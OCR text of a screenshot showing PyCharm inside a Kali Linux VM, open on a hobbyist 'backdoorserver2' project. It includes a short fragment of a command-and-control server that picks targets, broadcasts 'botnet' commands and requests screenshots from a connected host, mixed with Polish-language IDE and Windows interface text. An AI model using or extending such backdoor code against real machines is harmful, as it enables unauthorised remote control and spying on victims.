 Kali-Linux-2021.2-virtualbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
PC PC 2 05:10 PM
backdoorserver2 – main.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
backdoorserver2 main.py main
Project Project main.py
backdoorserver2 ~/PycharmProjects/backdoorserver2
venv
main.py
random.jpg
retard.txt
testxd.txt
xd.png
y.png
External Libraries
Scratches and Consoles
7
118 self.targets.remove(target)
119 self.ips.remove(ip)
120 print(f'Successfully disconnected from {ip}')
121 except Exception as exc:
122 print(f'Something went wrong while disconnecting: {exc}')
123
124 elif command[0] == 'target':
125 try:
126 self.single_target(self.targets[int(command[1])], self.ips[int(command[1])])
127 except Exception:
128 print('No such target!')
129
130 elif command[0] == 'botnet':
131 try:
132 for i, target in enumerate(self.targets):
133 self.send_data(command[1], target)
134 result = self.receive_data(target)
135 print(f'{self.ips[i]} - {result}')
136 except Exception:
Server single_target() while True try if command[0] == 'screenshot'
Terminal: Local
23.10.2021 12:57 1ÿ305 .gitignore
24.10.2021 23:07 <DIR> .idea
24.10.2021 19:20 5ÿ279 server.py
24.10.2021 23:08 3ÿ032 target.py
23.10.2021 12:55 <DIR> venv
3 File(s) 9ÿ616 bytes
4 Dir(s) 12ÿ297ÿ912ÿ320 bytes free
-Botnet~: target 0
('192.168.31.133', 54436)>> screenshot
Structure
Favorites
Aktywuj system Windows
Przejdź do ustawień, aby aktywować system Windows.
TODO Problems Terminal Python Packages Python Console Event Log
74:37 LF UTF-8 4 spaces Python 3.9 (backdoorserver2)
Right Control
Wpisz tu wyszukiwane słowa PC 4°C Bezchmurnie 23:10
24.10.2021